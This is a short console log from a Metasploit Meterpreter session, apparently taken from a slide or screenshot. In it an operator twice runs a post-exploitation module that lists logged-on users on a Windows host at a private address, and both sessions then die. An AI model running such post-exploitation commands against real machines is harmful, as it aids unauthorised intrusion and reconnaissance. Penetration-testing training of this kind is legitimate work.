 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running module against ELVIS-PC (192.168.70.83)
[-] Post interrupted by the console user
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running module against ELVIS-PC (192.168.70.83)
[-] Post interrupted by the console user
meterpreter >
[*] 192.168.70.83 - Meterpreter session 2 closed.  Reason: Died
[*] 192.168.70.83 - Meterpreter session 1 closed.  Reason: Died